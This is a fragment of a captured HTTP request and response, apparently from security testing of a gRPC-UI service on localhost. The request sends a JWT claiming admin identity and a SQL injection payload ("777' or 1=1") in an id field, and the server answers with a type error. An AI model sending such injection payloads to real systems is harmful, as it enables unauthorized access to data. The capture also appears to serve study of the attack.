 X-Requested-With: XMLHttpRequest
Origin: http://127.0.0.1:42693
DNT: 1
Referer: http://127.0.0.1:42693/
Cookie: _grpcui_csrf_token=CMVM4B0_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close
{
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJ
leHAiOjE2OTY2OTM3MTF9.JCcxkQ4SowBl8qmLZDJQYP_eF0VuwfEHwzOynP3Z5_E
"
}
],
"data":[
{
"id":"777' or 1=1"
}
]
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 07 Oct 2023 13:26:01 GMT
4 Content-Length: 364
5 Connection: close
6
7 {
8 "headers":[
],
9 "error":{
10 "code":2,
11 "name":"Unknown",
12 "message":
"Unexpected \u003cclass 'TypeError'\u003e: bad argument type for bu
ilt-in operation",
13 "details":[
]
14 },
15 "responses":null,
16 "requests":{
17 "total":1,
18 "sent":1
19 },
20 "trailers":[
21 {
22 "name":"content-type",
23 "value":"application/grpc"